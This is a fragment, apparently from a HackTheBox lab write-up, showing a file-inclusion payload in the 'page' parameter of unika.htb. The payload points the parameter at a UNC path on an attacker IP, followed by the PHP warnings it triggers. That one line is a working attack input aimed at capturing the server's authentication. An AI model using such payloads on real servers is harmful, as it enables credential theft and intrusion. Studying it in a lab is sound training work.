 unika.htb/index.php?page=//10.10.14.104/yeet
11
Warning: include(\\10.10.14.104\YEET): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.104/yeet' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11